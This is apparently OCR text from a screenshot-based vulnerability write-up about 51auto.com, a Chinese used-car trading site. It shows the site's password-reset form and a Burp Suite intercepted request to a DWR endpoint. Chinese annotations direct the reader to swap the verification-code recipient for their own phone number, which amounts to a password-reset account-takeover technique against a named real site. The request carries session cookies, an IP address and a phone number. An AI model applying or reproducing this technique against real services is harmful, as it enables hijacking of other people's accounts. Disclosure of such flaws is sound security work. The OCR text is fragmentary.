 www.51auto.com/control/GetPasswd###
FEX 做最专业的前端 OpenSSL 移动端 仿冒网站查询 端口扫描 sslchecker 在线病毒扫
51汽车
中国领先的二手车网上交易平台
51汽车网密码找回
手机找回 邮箱找回
* 输入手机号： 13613841511 免费获取验证码
* 输入验证码： 请输入你收到的验
* 输入新密码：
* 确认新密码：
确定
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Optio
Intercept History Options
Request to http://www.51auto.com:80 [58.215.186.154]
Forward Drop Intercept is on Action Co
Raw Params Headers Hex
OST /dwr/exec/UserAJAX.sendMessage1 HTTP/1.1
到这一步修改
Proxy-Connection: keep-alive
Content-Length: 147
Origin: http://www.51auto.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, l
Chrome/39.0.2171.95 Safari/537.36
Content-Type: text/plain;charset=UTF-8
Accept: */*
Referer: http://www.51auto.com/control/GetPasswd
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=5B2137787F5F4E83014FCE409A87DE3C-n2; _51utmc=142129061233
_gat_buycar=1; PClocationNew=BJ_1; PClocationHanzi=%E5%8C%97%E4%BA%AC_%E5%8C
lfc=0; PClocationPinyin=beijing_beijing; _gscu_1536769605=21286528y2vrcj60;
_gscs_1536769605=21286528bl1mfs60|pv:7; _gscbrs_1536769605=1;
_ga=GA1.2.1095292200.1421286349; _51utmb=1421290612330;
_51utma=1421286364951,1049088.431444478; Hm_lvt_954c42feaba402a134e4d89ae31c
Hm_lpvt_954c42feaba402a134e4d89ae31cc766=1421290628
callCount=1
c0-scriptName=UserAJAX
c0-methodName=sendMessage1
c0-id=5763_1421290733114
c0-param0=string:13613841511
c0-param1=string:9944
xml=true
修改成自己手机号码